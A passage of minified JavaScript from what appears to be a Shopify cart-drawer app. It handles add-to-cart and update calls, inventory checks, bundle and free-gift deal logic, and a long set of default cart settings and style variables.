0:e.routes.root)+"cart/add.js?"+lt.toString(),{method:"POST",headers:{"Content-Type":"application/json",[at.key]:at.value},body:JSON.stringify(t)});if(!n.ok&&422===n.status){let t=null;try{t=await n.json()}catch{}if(!(null==t?void 0:t.description))throw new Error(`Failed to add items to cart: ${n.status} ${n.statusText}`);return ot(t.description),{items:[]}}const r=await n.json();return"items"in r?r:"key"in r?{items:[r]}:(console.error(`Unexpected response format from add to cart: ${JSON.stringify(r)}`),{items:[]})}lt.set(e.key,e.value);const dt=async({updates:t,existingItems:e,client:r})=>{const o=Object.keys(t).map((t=>{const n=e.find((e=>e.key===t));return null==n?void 0:n.variant_id})).filter(Boolean).join(",");await r.ensureQueryData({queryKey:n.GET_VARIANT_INVENTORY_TRACKING(o),queryFn:async()=>{const t=`/apps/kaching-cart/${k}?variantIds=${o}`,e=await fetch(t,{headers:{"Content-Type":"application/json"}});return e.ok?e.json():(console.error(`Failed to fetch variant ${o}`,e.statusText),null)},staleTime:1/0});return r.getQueryData(n.GET_VARIANT_INVENTORY_TRACKING(o))};async function pt({updates:t,existingItems:e,client:n,appContext:r}){var o,i,a;if(!t)return t;const s={},l=[],c=await dt({updates:t,existingItems:e,client:n});if(!c)return t;for(const[u,d]of Object.entries(t)){const t=e.find((t=>t.key===u)),n=U((null==(o=null==t?void 0:t.variant_id)?void 0:o.toString())||"","ProductVariant");let r=!1;n&&(r=!(!(null==(i=c[n])?void 0:i.isTracked)||"DENY"!==(null==(a=c[n])?void 0:a.inventoryPolicy))),r?null!=(null==t?void 0:t.storefrontApiQuantityAvailable)&&d>t.storefrontApiQuantityAvailable?(l.push(t.title),s[u]=t.storefrontApiQuantityAvailable):s[u]=d:s[u]=d}return l.length>0&&ot(r.cartSettings.generalTexts.inventoryNotAvailable),s}async function mt({updates:t,existingItems:e,client:n,appContext:r}){var o,i,a;const s={},l=[],c=await dt({updates:t,existingItems:e,client:n});if(!c)return t;for(const[u,d]of Object.entries(t)){const t=e.find((t=>t.key===u)),n=U((null==(o=null==t?void 0:t.variant_id)?void 0:o.toString())||"","ProductVariant");let p=!1;if(n&&(p=!(!(null==(i=c[n])?void 0:i.isTracked)||"DENY"!==(null==(a=c[n])?void 0:a.inventoryPolicy))),p){if(null!=(null==t?void 0:t.storefrontApiQuantityAvailable)){if(d>t.storefrontApiQuantityAvailable)return l.push(t.title),ot(r.cartSettings.generalTexts.inventoryNotAvailable+" - "+t.title),{};s[u]=d}}else s[u]=d}return s}async function gt(t,{signal:e}={}){var n;const r=await fetch((null==(n=window.Shopify)?void 0:n.routes.root)+"cart/update.js?"+lt.toString(),{method:"POST",headers:{"Content-Type":"application/json",[at.key]:at.value},body:JSON.stringify(t),signal:e});if(!r.ok)throw new Error(`Failed to update cart. Status: ${r.status}, Status Text: ${r.statusText}, url: ${r.url}`);const o=await r.json();return o.total_price_without_shipping=o.original_total_price-o.total_discount,o}const ft={DRAWER_OPEN:"kaching-cart:open",DRAWER_CLOSE:"kaching-cart:close",ITEM_ADDED:"kaching-cart:item-added",ITEM_REMOVED:"kaching-cart:item-removed",CHECKOUT_STARTED:"kaching-cart:checkout-started",CART_UPDATED:"kaching-cart:cart-updated"},yt={SECONDARY_CHECKOUT_BUTTON_CLICKED:"kaching-cart:secondary-checkout-button-clicked"},ht="add-to-cart";class vt{static dispatch(t,e={},n=document){const r=new CustomEvent(t,{detail:e,bubbles:!0,cancelable:!0});n.dispatchEvent(r)}static openDrawer({source:t,additionalData:e={}}={}){this.dispatch(ft.DRAWER_OPEN,{...t?{cartOpenSource:t}:{},timestamp:Date.now(),...e})}static closeDrawer({source:t,additionalData:e={}}={}){this.dispatch(ft.DRAWER_CLOSE,{...t?{cartCloseSource:t}:{},timestamp:Date.now(),...e})}static itemAdded({item:t,quantityAdded:e,additionalData:n={}}){this.dispatch(ft.ITEM_ADDED,{item:t,quantityAdded:e,timestamp:Date.now(),...n})}static itemRemoved({item:t,additionalData:e={}}){this.dispatch(ft.ITEM_REMOVED,{item:t,timestamp:Date.now(),...e})}static checkoutStarted({cart:t,additionalData:e={}}){this.dispatch(ft.CHECKOUT_STARTED,{cart:t,timestamp:Date.now(),...e})}static cartUpdated({cart:t,additionalData:e={}}){this.dispatch(ft.CART_UPDATED,{cart:t,timestamp:Date.now(),...e})}}class bt{static listen(t,e){document.addEventListener(t,e)}}function wt(t){return t.map((t=>function(t){const e=document.querySelector(`[id*="shopify-section"][id*="${t}"]`);return e?e.id.replace("shopify-section-",""):null}(t))).filter((t=>null!==t))}const St=["cart-items"],kt=[{selector:'[id^="CartItem-"]',getElementIndex:t=>Number(t.id.replace("CartItem-",""))-1}],_t=({disable:t})=>{const e=wt(St);if(!e.length)return;const n=e.map((t=>document.getElementById(`shopify-section-${t}`)));n.length&&n.forEach((e=>{t?null==e||e.classList.add("kaching-cart-unclickable"):null==e||e.classList.remove("kaching-cart-unclickable")}))};
//! KEEP THIS FILE IMPORTS FREE (EXCEPT FOR TYPE IMPORTS and `nanoid`) TO AVOID CYCLICAL DEPENDENCIES AS IT IS USED IN THE TAX BUNDLE
const Ct=(t=25)=>((t=21)=>{let e="",n=crypto.getRandomValues(new Uint8Array(t|=0));for(;t--;)e+="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict"[63&n[t]];return e})(t);let Tt;function xt(){return Tt||(Tt=new h({defaultOptions:{mutations:{retry:!1},queries:{retry:!1}}}),window.__TANSTACK_QUERY_CLIENT__=Tt,Tt)}const Pt=t=>{const[e,n]=t.split("-");if(!e)return H.En;if(n){const t=`${e.toUpperCase()}_${n.toUpperCase()}`;if(Object.values(H).some((e=>e.toString()===t)))return t}return Object.values(H).some((t=>t.toString()===e.toUpperCase()))?e.toUpperCase():H.En},At=t=>{if(!t.properties||!(x in t.properties))return null;try{let e=t.properties[x];if("string"==typeof e&&!e.trim().startsWith("{")){const t=atob(e.trim());e=t}return JSON.parse(e)}catch{return null}},It=(t,e,n,r)=>{const o=!!e.variantId;return t.find((t=>{if(r[t.key])return!1;return!(t.quantity/n!==e.quantity)&&(o?e.variantId===t.variant_id:e.productId===t.product_id)}))},Bt=(t,e=[])=>t.filter((t=>{const n=At(t);return(null==n?void 0:n.main)&&e.every((e=>e(t)))})),Et=(t,e=[])=>t.find((t=>{const n=At(t);return(null==n?void 0:n.main)&&e.every((e=>e(t)))})),qt=(t,e)=>JSON.parse(JSON.stringify(t)).sort(((t,n)=>{const r="quantity-break"===t.dealBarType?t.quantity:"bxgy"===t.dealBarType?t.buyQuantity+t.getQuantity:0,o="quantity-break"===n.dealBarType?n.quantity:"bxgy"===n.dealBarType?n.buyQuantity+n.getQuantity:0;return"asc"===e?r-o:o-r})),Lt=({selectedBar:t,deal:e,currentQuantity:n})=>{if("bundle"===t.dealBarType)return{upgradeBars:[],downgradeBars:[]};const r=qt(e.dealBars,"asc").filter((t=>"bundle"!==t.dealBarType)),o=r.findIndex((e=>e.id===t.id)),i=[],a=[];for(let s=o+1;s<r.length;s++){const t=r[s];t&&i.push({bar:t,quantityLeftToUpgrade:Math.max(0,("quantity-break"===t.dealBarType?t.quantity-n:t.buyQuantity+t.getQuantity-n)||0)})}for(let s=o-1;s>=0;s--){const t=r[s];t&&a.push({bar:t,quantityLeftToDowngrade:("quantity-break"===t.dealBarType?t.quantity-n:t.buyQuantity+t.getQuantity-n)||0})}return{upgradeBars:i,downgradeBars:a}};class Dt{static isMaybeSimpleBundleBar(t){return"bundle"===t.dealBarType&&"bundleProducts"in t&&Array.isArray(t.bundleProducts)&&t.bundleProducts.length>0}static getBundleMultiplier(t,e){return t.quantity/e.quantity}static isValidBundleMultiplier(t){return t%1==0}static isMainBundleItem(t){return"default"===t.productId||!t.productId||isNaN(Number(t.productId))}static isValidBundle(t,e){let n=[];try{n=JSON.parse(JSON.stringify(t.bundleProducts))}catch{return!1}if(!Array.isArray(n)||0===n.length)return!1;const r=Et(e);if(!r)return!1;const o=t.bundleProducts.findIndex(Dt.isMainBundleItem);if(-1===o)return!1;const i=t.bundleProducts[o];if(!i)return!1;const a=Dt.getBundleMultiplier(r,i);if(!Dt.isValidBundleMultiplier(a))return!1;n.splice(o,1);for(const s of t.bundleProducts){if(!s||Dt.isMainBundleItem(s))continue;if(!It(e,{productId:s.productId,variantId:s.variantId,quantity:s.quantity},a,{}))return!1;
//!Find the index of the bundle product in the bundleProductsValidator array instead of using the index from the loop because as we remove items from the `bundleProductsValidator` array, the indexes will change and we will not be able to remove the correct item
const t=n.findIndex((t=>t.productId===s.productId));if(-1===t)return!1;n.splice(t,1)}return!0}}class Ot{static isMaybeCollectionBreakBar(t,e){return e.collectionBreaksEnabled}static isValidCollectionBreakComponent(t){if(!At(t)||(t=>{const e=At(t);return!!(null==e?void 0:e.gift)})(t)||(t=>{const e=At(t);return!!(null==e?void 0:e.upsell)})(t))return!1;const e=At(t);return!(!(null==e?void 0:e.collectionBreaksProduct)&&!(null==e?void 0:e.main))&&t.quantity%1==0}static isValidCollectionBreak(t,e){const n=[];let r=Et(e);if(r||(r=e.find(Ot.isValidCollectionBreakComponent)),!r)return!1;n.push(r);for(const o of e)Ot.isValidCollectionBreakComponent(o)&&o.key!==r.key&&n.push(o);return!(n.reduce(((t,e)=>t+e.quantity),0)<("quantity-break"===t.dealBarType?t.quantity:t.buyQuantity))}static getTotalQuantity(t){return t.reduce(((t,e)=>t+e.quantity),0)}static getMultiplier(t,e){return Math.floor(e/("quantity-break"===t.dealBarType?t.quantity:t.buyQuantity+t.getQuantity))}}class Rt{static isMaybeSimpleQuantityBreakBar(t,e){return"quantity-break"===t.dealBarType&&!e.collectionBreaksEnabled}static getTotalPrice(t){return t.reduce(((t,e)=>t+e.final_line_price),0)}static getTotalQuantity(t){return t.reduce(((t,e)=>t+e.quantity),0)}static getMultiplier(t,e){return Math.floor(e/t.quantity)}static isValidSimpleQuantityBreak(t,e){const n=Bt(e);if(0===n.length)return!1;if(!n[0])return!1;return!(Rt.getTotalQuantity(n)<t.quantity)}}class Ut{static isMaybeBxgyBar(t){return"bxgy"===t.dealBarType}static getMultiplier(t,e){return Math.floor(e/t.buyQuantity)}static getTotalPaidQuantity(t){return t.reduce(((t,e)=>e.final_line_price>0?t+e.quantity:t),0)}static getTotalFreeQuantity(t){return t.reduce(((t,e)=>0===e.final_line_price?t+e.quantity:t),0)}static isValidBxgy(t,e){const n=Bt(e,[t=>t.final_line_price>0]),r=Bt(e,[t=>0===t.final_line_price]);if(0===n.length||0===r.length)return!1;return!(Ut.getTotalPaidQuantity(n)<t.buyQuantity)}}const Ft=(t,e)=>t.productId===e.product_id&&(!Array.isArray(t.variantIds)||t.variantIds.includes(e.variant_id)),Mt=async({parentLineKey:t,item:e,appContext:r,quantityChangeDifference:o,newQuantity:i})=>{var a,s;const l=At(e);if(null==l?void 0:l.bar)return{itemsToAdd:[],itemsToUpdate:{}};if(!e.kachingBundleUpgradeData)return{itemsToAdd:[],itemsToUpdate:{}};const c=o>0,u=JSON.parse(JSON.stringify((null==(a=e.kachingBundleUpgradeData)?void 0:a.upgradeBars)||[])),d=JSON.parse(JSON.stringify((null==(s=e.kachingBundleUpgradeData)?void 0:s.downgradeBars)||[]));let p=[];if(c){const t=u.sort(((t,e)=>e.quantityLeftToUpgrade-t.quantityLeftToUpgrade)),e=null==t?void 0:t.find((t=>o>=t.quantityLeftToUpgrade));if(!e)return{itemsToAdd:[],itemsToUpdate:{}};p=e.bar.freeGifts||[]}else{if(i>=e.kachingBundleUpgradeData.currentlySelectedBarThreshold)return{itemsToAdd:[],itemsToUpdate:{}};const t=d.sort(((t,e)=>e.quantityLeftToDowngrade-t.quantityLeftToDowngrade)),n=null==t?void 0:t.find((t=>o>=t.quantityLeftToDowngrade));if(!n)return{itemsToAdd:[],itemsToUpdate:{}};p=n.bar.freeGifts||[]}const m=[],g={},f=xt().getQueryData([n.GET_KACHING_BUNDLES_FREE_GIFTS_MAP]),{id:y,deal:h}=l||{};if(!y||!h)return{itemsToAdd:[],itemsToUpdate:{}};const v=y&&(null==f?void 0:f[y])||[],b=await(async({item:t,appContext:e})=>{var r;const o=xt(),i=null==(r=t.kachingBundleDeal)?void 0:r.dealBars.flatMap((t=>t.freeGifts));let a=null==i?void 0:i.reduce(((t,e)=>{const n=e.productId?U(e.productId,"Product"):null;return e.variantIds&&0!==e.variantIds.length||!e.productId||!n||t.push(n),t}),[]);return a=[...new Set(a)],a?await o.ensureQueryData({queryKey:[n.GET_KACHING_BUNDLES_FREE_GIFT_PRODUCTS(a)],queryFn:async()=>{var t,n;const{data:r}=await e.storefrontGqlClient("\n  query getKachingBundleFreeGiftProducts(\n    $productIds: [ID!]!\n    $country: CountryCode\n    $locale: LanguageCode\n  ) @inContext(country: $country, language: $locale) {\n    nodes(ids: $productIds) {\n      ... on Product {\n        id\n        selectedOrFirstAvailableVariant {\n          id\n        }\n      }\n    }\n  }\n",{variables:{productIds:a,country:null==(t=window.Shopify)?void 0:t.country,locale:Pt(e.locale)}}),o={};for(const e of(null==r?void 0:r.nodes)??[]){if(!e)continue;const t=R(e.id),r=Number(R(null==(n=e.selectedOrFirstAvailableVariant)?void 0:n.id));t&&r&&!isNaN(r)&&(o[t]=r)}return o},staleTime:1/0}):{}})({item:e,appContext:r});for(const n of p)if(!n.applyOnlyForSubscriptions||e.selling_plan_allocation)if(v.some((t=>Ft(n,t)))){const t=v.find((t=>Ft(n,t)));t&&t.quantity<n.quantity&&(g[t.key]=n.quantity)}else{const e=Array.isArray(n.variantIds)&&n.variantIds.length>0?n.variantIds[0]:n.productId?b[n.productId]:null;e&&m.push({id:e,quantity:n.quantity,properties:{[x]:JSON.stringify({id:y,gift:Ct(4),deal:h})},...t?{parent_line_key:t}:{}})}return{itemsToAdd:m,itemsToUpdate:g}},Nt=t=>!!t._kachingBundle&&"bundle"===t._kachingBundle.type&&t._kachingBundle.components.length>0,jt=t=>!!t._kachingBundle&&"collection-break"===t._kachingBundle.type&&t._kachingBundle.components.length>0,$t=t=>!!t._kachingBundle&&"quantity-break"===t._kachingBundle.type,Gt=t=>!!t._kachingBundle&&"bxgy"===t._kachingBundle.type,Vt=(t,e)=>e.find((e=>e.nanoId===t||e.id===t)),Ht=t=>!!t&&!!Object.keys(t.properties||{}).length,Qt=(t,e,n)=>{if(!e)return null;const r=Vt(t,n);return(null==r?void 0:r.dealBars.find((t=>t.id===e)))||null},Kt=(t,e,n,r)=>{let o=`${e}`;return t&&(o=`${t}-${o}`),n&&(o=`${o}-${n}`),r&&(o=`${o}-${r}`),o};
//! KEEP THIS FILE IMPORTS FREE (EXCEPT FOR TYPE IMPORTS) TO AVOID CYCLICAL DEPENDENCIES AS IT IS USED IN THE TAX BUNDLE
var Wt=(t=>(t.QUANTITY_BREAKS="quantityBreaks",t.BXGY="bxgy",t.BUNDLE="bundle",t.COLLECTION_BREAKS="collectionBreaks",t))(Wt||{});const zt={square:{svg:(t="#1D2939")=>`<svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n  <rect x="0" y="0" width="20" height="20" fill="${t}" stroke="${t}" stroke-width="2"/>\n  <rect x="4" y="4" width="12" height="12" fill="${t}" stroke="white" stroke-width="2"/>\n</svg>`,id:"square"},circle:{svg:(t="#1D2939")=>`<svg viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">\n  <circle cx="11" cy="11" r="10" fill="${t}" stroke="${t}" stroke-width="2"/>\n  <circle cx="11" cy="11" r="6" fill="${t}" stroke="white" stroke-width="2"/>\n</svg>`,id:"circle"}},Jt={isActive:!1,recommendationType:"automatically",aiRecommendationsIntent:"RELATED",title:"",textAlign:"center",showBadge:!0,hideProductIfInCart:!0,layout:"layout-1",products:[],removeWhenCartIsEmpty:!1,segmentation:{enabled:!1,rules:[]}},Yt={...Jt,mirrorMainSettings:!1,recommendationType:"manually"},Xt=({primaryLocale:t,shop:e})=>({isActive:!1,general:{shop:e,cartAnchor:"right",shouldOpenCartDrawerOnAddToCart:!0,goToCartInsteadOfCheckout:!1,useCompareAtPrice:!0,modulesOrder:["announcementBar","tieredPromotionsBar","lineItems","productUpsell","trustBadges"],customCss:"",customJs:"",adminCustomCss:"",adminCustomJs:"",htmlModules:[],countNativeBundlesAsSingleLine:!1},topBar:{textAlign:"center",text:"My cart • {{item_count}}",imageUrl:"",mode:"text"},announcementBar:{isActive:!1,text:"Your cart will expire in {{timer}} ⏰",timerMinutes:10,clearCartOnTimerEnd:!1},tieredPromotionsBar:{isActive:!1,defaultText:"Add {{progress_needed}} to unlock {{next_promo_title}}!",unlockedText:"{{unlocked_promo_title}} unlocked!",stepIcon:zt.square.id,withIcons:!0,withEmojis:!0,thresholdType:"cart-total",productsExcludedFromUnlockCount:[],tiers:[{id:Ct(),title:"Free shipping",type:"shipping-discount",threshold:50,discountAmount:100,discountType:"percentage",translations:[],excludeRatesAboveThreshold:!1,excludeRatesAboveThresholdAmount:0}],marketSpecificTiers:[],confetti:{isActive:!1,amount:1e3,duration:3e3},freeGiftsAdditionMethod:"automatically",freeGiftsModalOpensOnUnlock:!0,freeGiftsModalTitle:"Choose free gifts🎁",freeGiftsModalSubtitle:"Choose up to {{max_selectable_gifts}} free gifts",freeGiftsModalSelectGiftsText:"Choose gift",freeGiftsModalChangeGiftsText:"Change gift",freeGiftsModalButtonText:"Confirm",segmentation:{enabled:!1,rules:[]}},lineItems:{showSavings:!0,showOriginalPrice:!0,showPricePerItem:!1,showVariantSelector:!0,showQuantitySelector:!0,showSubscriptions:!0,showSubscriptionUpgradePrompt:!0,subscriptionInfoText:"Delivered every {{plan_delivery_interval_count}} {{plan_delivery_interval}}",subscriptionUpgradeText:"Subscribe and save",oneTimePurchaseText:"One-time purchase",subscriptionOptionsText:"{{plan_name}}",allowChangingSubscription:!1,showBundleImage:!0,bundleComponentsCollapsed:!1,bundlesToGroup:["bundle","collectionBreaks","quantityBreaks","bxgy"],showBundleUpgradeTips:!0,bundleUpgradeText:"Add {{quantity_left_to_next_bar}} more to get {{next_bar_saved_amount}} off",withFreeGiftText:" + free gift"},productUpsell:Jt,ecProductUpsell:Yt,upsellToggle:{isActive:!1,imageUrl:"/images/illustrations/shipping-protection.png",price:2.5,compareAtPrice:null,title:"Shipping protection",description:"Protect your order from being lost or damaged.",autoFulfil:!1,removeWhenCartIsEmpty:!1,mode:"default",inCheckoutButtonText:"+ {{upsell_toggle_price}} {{upsell_toggle_title}}",inCheckoutButtonAlreadyInCartText:"Includes {{upsell_toggle_price}} {{upsell_toggle_title}}",segmentation:{enabled:!1,rules:[]}},orderNotes:{isActive:!1,title:"Add special instructions",inputType:"text",placeholder:"Enter your order notes",isCollapsible:!0,isCollapsed:!0,isRequiredToCheckout:!1},trustBadges:{isActive:!1,showUnderCheckoutButton:!1,badges:[]},footer:{modulesOrder:["upsellToggle","orderNotes","discountCode","discounts","subtotal","checkoutButton","acceleratedCheckoutButtons","paymentIcons","secondaryButton"],buttonText:"Checkout • {{cart_total}}",showCheckoutButton:!0,showDiscountBadges:!0,secondaryButtonText:"continue shopping",acceleratedCheckoutButtons:{isActive:!1},acceleratedCBInAccordion:!1,areAcceleratedCheckoutButtonsCollapsed:!0,acceleratedCBInAccordionTitle:"Express checkout",showSubtotal:!0,subtotalText:"Subtotal",showDiscounts:!0,discountsText:"Discounts",showSecondaryButton:!0,secondaryButtonAction:"close-cart",showPaymentIcons:!1,showTermsAndConditions:!1,termsAndConditionsText:"I have read and agree to the <a target='_blank' href='https://www.example.com'>terms and conditions</a>",termsAndConditionsRequiredText:"",paymentIcons:{affirm:!1,alipay:!1,amazonpay:!0,amex:!0,applepay:!0,bancontact:!1,bitcoin:!1,bitcoincash:!1,bitpay:!1,citadele:!1,dinersclub:!1,discover:!1,elo:!1,etherium:!1,facebookpay:!1,forbrugsforeningen:!1,giropay:!1,googlepay:!0,ideal:!1,interac:!1,jcb:!1,klarna:!1,lightcoin:!1,maestro:!1,mastercard:!0,payoneer:!1,paypal:!1,paysafe:!1,poli:!1,qiwi:!1,sepa:!1,shoppay:!0,skrill:!1,sofort:!1,stripe:!1,unionpay:!1,venmo:!1,verifone:!1,visa:!0,webmoney:!1,wechat:!1,yandex:!1,custom:[]},htmlModules:[]},discountCode:{isActive:!1,placeholder:"Discount code",buttonText:"Apply"},stickyCart:{isActive:!1,icon:"bag-2",showItemCount:!0,position:"bottom-right",hideOnEmptyCart:!1,displayOnMobile:!0,positionMobile:"bottom-right"},generalTexts:{youSave:r(t).youSave||r("en").youSave,addToCart:r(t).addToCart||r("en").addToCart,outOfStock:r(t).outOfStock||r("en").outOfStock,inventoryNotAvailable:r(t).inventoryNotAvailable||r("en").inventoryNotAvailable,errorLoadingCart:r(t).errorLoadingCart||r("en").errorLoadingCart,discountCodeInvalid:r(t).discountCodeInvalid||r("en").discountCodeInvalid,free:r(t).free||r("en").free,hideComponents:r(t).hideComponents||r("en").hideComponents,showComponents:r(t).showComponents||r("en").showComponents,deliveredEvery:r(t).deliveredEvery||r("en").deliveredEvery,billedEvery:r(t).billedEvery||r("en").billedEvery,dayFull:r(t).dayFull||r("en").dayFull,weekFull:r(t).weekFull||r("en").weekFull,monthFull:r(t).monthFull||r("en").monthFull,yearFull:r(t).yearFull||r("en").yearFull,dayShort:r(t).dayShort||r("en").dayShort,weekShort:r(t).weekShort||r("en").weekShort,monthShort:r(t).monthShort||r("en").monthShort,yearShort:r(t).yearShort||r("en").yearShort},emptyCartGeneral:{title:"Your cart is empty",icon:"bag-2",buttonText:"",
//! By default we don't show the button, because it might not match the theme and existing style of the cart set by the merchant
buttonAction:"close-cart"},translations:[],styles:{"--kaching-cart-border-radius":20,"--kaching-cart-background":"255, 255, 255","--kaching-cart-top-bar-background":"255, 255, 255","--kaching-cart-top-bar-text":"0, 0, 0","--kaching-cart-top-bar-font-size":24,"--kaching-cart-top-bar-announcement-font-size":13,"--kaching-cart-top-bar-announcement-text":"255, 255, 255","--kaching-cart-top-bar-announcement-background":"0, 0, 0","--kaching-cart-badge-background":"220, 250, 230","--kaching-cart-badge-text":"7, 148, 85","--kaching-cart-button-background":"127, 86, 217","--kaching-cart-button-text":"255, 255, 255","--kaching-cart-announcement-bar-background":"233, 215, 254","--kaching-cart-announcement-bar-text":"127, 86, 217","--kaching-cart-tiered-promotions-bar-inactive":"152, 162, 179","--kaching-cart-tiered-promotions-bar-active":"29, 41, 57","--kaching-cart-tiered-promotions-bar-background":"234, 236, 240","--kaching-cart-tbp-free-gifts-modal-background":"255, 255, 255","--kaching-cart-tbp-free-gifts-modal-text":"0, 0, 0","--kaching-cart-tbp-free-gifts-modal-free-badge-bg":"220, 250, 230","--kaching-cart-tbp-free-gifts-modal-free-badge-text":"7, 148, 85","--kaching-cart-tbp-free-gifts-modal-gift-background":"255, 255, 255","--kaching-cart-tbp-free-gifts-modal-gift-border":"204, 204, 204","--kaching-cart-tbp-free-gifts-modal-checkbox":"0, 0, 0","--kaching-cart-tbp-free-gifts-modal-btn-background":"127, 86, 217","--kaching-cart-tbp-free-gifts-modal-btn-text":"255, 255, 255","--kaching-cart-tbp-free-gifts-modal-img-size":40,"--kaching-cart-tbp-free-gifts-modal-btn-font-size":16,"--kaching-cart-tbp-free-gifts-modal-choose-gift-text":"255, 255, 255","--kaching-cart-tbp-free-gifts-modal-choose-gift-bg":"0, 0, 0","--kaching-cart-tbp-free-gifts-modal-change-gift-text":"255, 255, 255","--kaching-cart-tbp-free-gifts-modal-change-gift-bg":"0, 0, 0","--kaching-cart-line-items-image-size":80,"--kaching-cart-line-items-vertical-space":25,"--kaching-cart-line-items-text":"0, 0, 0","--kaching-cart-line-items-text-2":"152, 162, 179","--kaching-cart-line-items-badge-background":"220, 250, 230","--kaching-cart-line-items-badge-text":"7, 148, 85","--kaching-cart-line-items-plan-background":"255, 255, 255","--kaching-cart-line-items-plan-text":"0, 0, 0","--kaching-cart-line-items-plan-border-color":"0, 0, 0","--kaching-cart-line-items-plan-upgrade-background":"255, 255, 255","--kaching-cart-line-items-plan-upgrade-text":"0, 0, 0","--kaching-cart-line-items-plan-upgrade-border-color":"0, 0, 0","--kaching-cart-line-items-bundle-upgrade-text":"255, 255, 255","--kaching-cart-line-items-bundle-upgrade-background":"7, 148, 85","--kaching-cart-product-upsell-title-font-size":15,"--kaching-cart-product-upsell-title-color":"0, 0, 0","--kaching-cart-product-upsell-background":"242, 244, 247","--kaching-cart-product-upsell-text":"0, 0, 0","--kaching-cart-product-upsell-text-2":"152, 162, 179","--kaching-cart-product-upsell-button-background":"127, 86, 217","--kaching-cart-product-upsell-button-text":"255, 255, 255","--kaching-cart-product-upsell-arrows":"52, 64, 84","--kaching-cart-product-upsell-badge-background":"220, 250, 230","--kaching-cart-product-upsell-badge-text":"7, 148, 85","--kaching-cart-upsell-toggle-image-size":60,"--kaching-cart-footer-background":"255, 255, 255","--kaching-cart-footer-text":"0, 0, 0","--kaching-cart-footer-discount-background":"242, 244, 247","--kaching-cart-footer-discount-text":"71, 84, 103","--kaching-cart-footer-button-background":"127, 86, 217","--kaching-cart-footer-button-text":"255, 255, 255","--kaching-cart-footer-t-c-text":"0, 0, 0","--kaching-cart-footer-t-c-link":"127, 86, 217","--kaching-cart-footer-secondary-button-text":"0, 0, 0","--kaching-cart-footer-font-size":16,"--kaching-cart-footer-row-spacing":10,"--kaching-cart-footer-checkout-button-secondary-text":"0, 0, 0","--kaching-sticky-cart-border-radius":50,"--kaching-sticky-cart-bubble-size":60,"--kaching-sticky-cart-icon-size":24,"--kaching-sticky-cart-icon-color":"255, 255, 255","--kaching-sticky-cart-bubble-background":"29, 41, 57","--kaching-sticky-cart-item-count-color":"255, 255, 255","--kaching-sticky-cart-item-count-background":"127, 86, 217","--kaching-cart-accelerated-checkout-buttons-size-desktop":42,"--kaching-cart-accelerated-checkout-buttons-size-mobile":42,"--kaching-cart-accelerated-checkout-buttons-accordion-title-text":"0, 0, 0","--kaching-cart-trust-badges-background":"255, 255, 255","--kaching-cart-trust-badges-text":"0, 0, 0","--kaching-cart-trust-badges-text-font-size":13,"--kaching-cart-trust-badges-icon-size":25,"--kaching-cart-empty-cart-text":"0, 0, 0","--kaching-cart-empty-cart-text-font-size":16,"--kaching-cart-empty-cart-subtitle":"0, 0, 0","--kaching-cart-empty-cart-subtitle-font-size":13,"--kaching-cart-empty-cart-button-background":"127, 86, 217","--kaching-cart-empty-cart-button-text":"255, 255, 255","--kaching-cart-order-notes-title":"0, 0, 0","--kaching-cart-order-notes-input-background":"255, 255, 255","--kaching-cart-order-notes-input-text":"0, 0, 0","--kaching-cart-order-notes-input-border-color":"190, 190, 190","--kaching-cart-discount-code-input-background":"255, 255, 255","--kaching-cart-discount-code-input-text":"0, 0, 0","--kaching-cart-discount-code-input-border-color":"190, 190, 190","--kaching-cart-discount-code-button-background":"127, 86, 217","--kaching-cart-discount-code-button-text":"255, 255, 255"}});function Zt(t,...e){for(const n of e)for(const e in n)void 0===t[e]?t[e]=n[e]:n[e]&&"object"==typeof n[e]&&!Array.isArray(n[e])&&t[e]&&"object"==typeof t[e]&&!Array.isArray(t[e])&&Zt(t[e],n[e]);return t}const te=["jcabxz-0f.myshopify.com","sdta1v-s1.myshopify.com","4dmysi-pt.myshopify.com"],ee=(t,e,n,r)=>{const o=((t,e,n,r)=>{const o=[];for(const i of e.upsells){const e="variantIds"in i?Array.isArray(i.variantIds)&&i.variantIds.length>0:!!i.variantId,a=t.find((t=>{if(r[t.key])return!1;const o=t.quantity/n;if(!(o===i.quantity||i.quantity>o))return!1;if(e)return i.variantId===t.variant_id;if(i.productId)return i.productId===t.product_id;{const e=At(t);return!!e&&i.id===e.upsell}}));a&&(o.push({cartItemKey:a.key,canChangeVariant:!i.variantId,baseQuantity:i.quantity}),r[a.key]=!0)}return o})(e,t,n,r),i=((t,e,n,r)=>{const o=[],i=e.freeGifts.reduce(((t,e)=>{const{productId:n,variantIds:r}=e,o=Array.isArray(r)&&r.length>0?`${n}:${r.slice().sort().join(",")}`:n??"";return o?(t[o]?t[o].quantity+=e.quantity:t[o]=e,t):t}),{}),a=t.reduce(((t,e)=>{if(0===e.final_line_price){const{product_id:n}=e;return t[n]||(t[n]=[]),t[n].push(e),t}return t}),{});for(const s of Object.values(i)){if(!s.productId)continue;const t=a[s.productId]||[],e=Array.isArray(s.variantIds)&&s.variantIds.length>0?s.variantIds:s.variantId?[s.variantId]:[],i=e.length>0;let l=s.quantity*n;for(const a of t){if(r[a.key])continue;if(l-a.quantity<0)continue;if(i&&!e.includes(a.variant_id))continue;const t=Math.floor(a.quantity/n);0!==t&&(o.push({cartItemKey:a.key,canChangeVariant:!i,baseQuantity:t}),l-=a.quantity,r[a.key]=!0)}}return o})(e,t,n,r);return{freeGifts:i,upsells:o}},ne=(t,e)=>{const{selectedBar:n,deal:r,items:o}=t;if(!n)return null;Dt.isMaybeSimpleBundleBar(n)&&e.includes(Wt.BUNDLE)?re(n,o):Ot.isMaybeCollectionBreakBar(n,r)&&e.includes(Wt.COLLECTION_BREAKS)?oe(n,o):Rt.isMaybeSimpleQuantityBreakBar(n,r)&&e.includes(Wt.QUANTITY_BREAKS)?ie(r,n,o):Ut.isMaybeBxgyBar(n)&&e.includes(Wt.BXGY)&&ae(r,n,o)},re=(t,e)=>{const n=[],r={},o=Et(e);if(!o)return null;const i=t.bundleProducts.find(Dt.isMainBundleItem);if(!i)return null;const a=Dt.getBundleMultiplier(o,i);if(!Dt.isValidBundleMultiplier(a))return null;const s={},l={};l[o.key]=i.quantity,s[o.key]=!i.variantId,n.push(o),r[o.key]=!0;for(const d of t.bundleProducts){if(Dt.isMainBundleItem(d))continue;const 